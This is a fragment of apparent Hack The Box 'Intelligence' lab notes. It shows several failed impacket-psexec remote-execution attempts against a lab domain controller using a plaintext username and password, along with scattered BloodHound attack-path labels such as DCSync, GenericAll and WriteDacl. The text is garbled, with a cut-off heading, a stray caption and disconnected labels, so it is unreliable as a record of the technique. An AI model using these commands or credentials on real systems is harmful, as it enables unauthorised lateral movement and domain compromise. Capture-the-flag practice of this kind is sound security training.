 Shortest Paths from Domain Users to Hi
This will be the name of the executable uploaded on the target
┌──(root㉿kali)-[/home/kali/HTB/intelligence]
└─# impacket-psexec  -dc-ip 10.10.10.248 intelligence/TED.GRAVES:Mr.Teddy
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] [Errno Connection error (intelligence/TED.GRAVES:Mr.Teddy:445)] [Errno -2] Name or service not known
┌──(root㉿kali)-[/home/kali/HTB/intelligence]
└─# impacket-psexec  -dc-ip 10.10.10.248 dc.intelligence/TED.GRAVES:Mr.Teddy
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] [Errno Connection error (dc.intelligence/TED.GRAVES:Mr.Teddy:445)] [Errno -2] Name or service not known
┌──(root㉿kali)-[/home/kali/HTB/intelligence]
└─# impacket-psexec  -dc-ip 10.10.10.248 intelligence/TED.GRAVES:Mr.Teddy
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] [Errno Connection error (intelligence/TED.GRAVES:Mr.Teddy:445)] [Errno -2] Name or service not known
GenericAll
DCSync
Contains
EAD-ONLY DOMAIN CONTROLLERS@INTELLIGENCE.HTB
USERS@
Contains
Contains
Custom Queries
No user defined queries.
WriteDacl
MemberOf
MemberOf
Owns
MemberOf
WriteDacl
Owns